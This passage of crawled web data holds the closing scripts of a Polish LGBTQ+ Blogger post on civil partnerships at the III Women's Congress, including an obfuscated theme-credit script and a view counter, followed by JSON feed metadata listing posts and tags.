65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x8acc=[_0x3465[0],_0x3465[1],_0x3465[2],_0x3465[3],_0x3465[4],_0x3465[5],_0x3465[6],_0x3465[7],_0x3465[8],_0x3465[9],_0x3465[10],_0x3465[11],_0x3465[12],_0x3465[13],_0x3465[14],_0x3465[15],_0x3465[16],_0x3465[17],_0x3465[18],_0x3465[19],_0x3465[20],_0x3465[21],_0x3465[22],_0x3465[23],_0x3465[24],_0x3465[25],_0x3465[26],_0x3465[27],_0x3465[28],_0x3465[29],_0x3465[30],_0x3465[31],_0x3465[32]];$(document)[_0x8acc[10]](function(){var _0xc5a4x2=300;$(_0x8acc[9])[_0x8acc[8]](_0x8acc[7])[_0x8acc[6]](function(_0xc5a4x3,_0xc5a4x4){var _0xc5a4x4=$(_0xc5a4x4);_0xc5a4x4[_0x8acc[3]]({src:_0xc5a4x4[_0x8acc[3]](_0x8acc[2])[_0x8acc[1]](/s\B\d{2,4}/,_0x8acc[0]+ _0xc5a4x2)});_0xc5a4x4[_0x8acc[3]](_0x8acc[4],_0xc5a4x2);_0xc5a4x4[_0x8acc[3]](_0x8acc[5],_0xc5a4x2)})});$(document)[_0x8acc[10]](function(){$(_0x8acc[14])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[11],_0x8acc[12]);this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[13],_0x8acc[12])})});$(document)[_0x8acc[10]](function(){$(_0x8acc[17])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[15],_0x8acc[16])})});window[_0x8acc[18]]= function(){var _0xc5a4x5=document[_0x8acc[20]](_0x8acc[19]);if(_0xc5a4x5== null){window[_0x8acc[22]][_0x8acc[21]]= _0x8acc[23]};_0xc5a4x5[_0x8acc[24]](_0x8acc[21],_0x8acc[23]);_0xc5a4x5[_0x8acc[24]](_0x8acc[25],_0x8acc[26]);_0xc5a4x5[_0x8acc[24]](_0x8acc[27],_0x8acc[28]);_0xc5a4x5[_0x8acc[29]]= _0x8acc[28];$(_0x8acc[32])[_0x8acc[3]](_0x8acc[30],_0x8acc[31])}
//]]>
</script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://feedlytemplate.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67_nn2aga6oBfUWCZC35mwWXbWbA:1769509699719';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d852867059430103893','//trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html','852867059430103893');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '852867059430103893', 'title': 'trzycz\u0119\u015bciowy garnitur', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html', 'canonicalUrl': 'https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html', 'homepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'searchUrl': 'https://trzyczesciowygarnitur.blogspot.com/search', 'canonicalHomepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'blogspotFaviconUrl': 'https://trzyczesciowygarnitur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - RSS\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/852867059430103893/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/4824493131130757136/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0009591034802854', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '4824493131130757136', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s72-c/kongres1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s400/kongres1.jpg', 'pageName': 'Zwi\u0105zki partnerskie na III Kongresie Kobiet - dwug\u0142os', 'pageTitle': 'trzycz\u0119\u015bciowy garnitur: Zwi\u0105zki partnerskie na III Kongresie Kobiet - dwug\u0142os'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zwi\u0105zki partnerskie na III Kongresie Kobiet - dwug\u0142os', 'description': 'Dzi\u015b dwug\u0142os. Najpierw ja, potem Gosia. Mi\u0142ego czytania  Ewa: Spotkanie g\u0142upich krytykantek z m\u0105drymi pracusiami  Na tegoroczny Kongres Kobi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U/s400/kongres1.jpg', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2011/09/zwiazki-partnerskie-na-iii-kongresie.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4824493131130757136}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/4824493131130757136?alt=json-in-script&callback=av
body_size: 1149
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4824493131130757136"},"published":{"$t":"2011-09-18T17:56:00.002+02:00"},"updated":{"$t":"2012-03-03T13:17:02.852+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stowarzyszenie Grup Lambda"}],"title":{"type":"text","$t":"Związki partnerskie na III Kongresie Kobiet - dwugłos"},"summary":{"type":"text","$t":"Dziś dwugłos. Najpierw ja, potem Gosia. Miłego czytania\nEwa: Spotkanie głupich krytykantek z mądrymi pracusiami\nNa tegoroczny Kongres Kobiet wybrałam się z trzech powodów. Aby złożyć podpis pod obywatelskim projektem ustawy przygotowanym przez inicjatywę \"TAK dla kobiet\". Aby wziąć udział w panelu o przyszłości feminizmu. I aby, podobnie jak w ubiegłym roku, posłuchać, co ma do powiedzenia Grupa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4824493131130757136\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/zwiazki-partnerskie-na-iii-kongresie.html#comment-form","title":"Komentarze (20)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4824493131130757136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4824493131130757136"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2011\/09\/zwiazki-partnerskie-na-iii-kongresie.html","title":"Związki partnerskie na III Kongresie Kobiet - dwugłos"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeeyFW1KdeAk2QJ9I1N-kWnZtvhYM4Mo61-RTv07wLr3x-ZXA5oSqEuGmxzW3UDr9v_3qLChaX40Q41dSu1BJq87LR-nl5PdcV-E1WLhU7JUGtu-_NcBFsiazr0g2T36O7XjgFFaCAe82U\/s72-c\/kongres1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/Mi%C5%82o%C5%9B%C4%87%20nie%20wyklucza?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6619
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Mi%C5%82o%C5%9B%C4%87+nie+wyklucza?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/search\/label\/Mi%C5%82o%C5%9B%C4%87%20nie%20wyklucza"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/-\/Mi%C5%82o%C5%9B%C4%87+nie+wyklucza\/-\/Mi%C5%82o%C5%9B%C4%87+nie+wyklucza?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8954739707513819035"},"published":{"$t":"2014-05-23T22:34:00.000+02:00"},"updated":{"$t":"2014-05-23T23:18:23.442+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Grodzka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KPH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trans-Fuzja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zieloni"}],"title":{"type":"text","$t":"Dwugłos przedwyborczy"},"summary":{"type":"text","$t":"\n\n\n\"Nie jesteśmy zwolennikami adopcji dzieci przez pary homoseksualne\" - stwierdził we wczorajszych \"Faktach po Faktach\" Janusz Palikot, lider, że tak przypomnę, ponoć najprzyjaźniejszej osobom niehetero polskiej partii. Żeby było zabawniej, kilka dni wcześniej jako zwolennik pełnej równości zadeklarował się nieco bardziej dotychczas powściągliwy w okazywaniu nam swojej miłości Leszek Miller. Oba"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8954739707513819035\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8954739707513819035"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/05\/dwugos-przedwyborczy.html","title":"Dwugłos przedwyborczy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9zFWPujYfwAfDr5TO1ubdzUzx5iwpXdaiJ19_tGy-5T62ylOW8NZaaApp5DD9a1ZuTT1b9YjjaX_ipOEJGtmHfeEfoTzqOTs5A7kuT5u-vhWTmIhjOgQN5UQJmPflrQqPeXj4N9UnUvK\/s72-c\/wybory.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-65482044765718314"},"published":{"$t":"2013-02-07T17:10:00.000+01:00"},"updated":{"$t":"2013-02-08T00:44:00.630+01:00"},"category":[{"scheme":"http://w